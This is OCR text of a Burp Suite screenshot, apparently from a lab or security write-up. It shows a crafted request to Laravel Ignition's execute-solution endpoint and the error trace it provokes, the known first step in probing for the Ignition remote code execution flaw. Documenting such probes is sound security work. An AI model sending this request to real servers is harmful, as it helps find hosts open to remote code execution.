 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.101.16:8
Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.101.16:81
Content-Type: application/json
Content-Length: 169
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "AA"
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 13 Aug 2021 13:51:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.4.14
Cache-Control: no-cache, private
pragma: no-cache
expires: -1
Content-Length: 578932
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_get_contents(AA): failed to open stream: No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php on line
#0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2,
'file_get_conten...', '/var/www/vendor...', 75, Array)
#1 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75):
file_get_contents('AA')
#2 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;makeOptional(Array)
#3 /var/www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run(Array)
#4 /var/www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48):
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke(Object(Facade\Ignit
\Requests\ExecuteSolutionRequest),
Object(Facade\Ignition\SolutionProviders\SolutionProviderRepository))
#5 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254):
Illuminate\Routing\ControllerDispatcher-&gt;dispatch(Object(Illuminate\Routing\Route),
Object(Facade\Ignition\Http\Controllers\ExecuteSolutionController), '__invoke')
#6 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php
Illuminate\Routing\Route-&gt;runController()
#7 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(693):
云剑侠心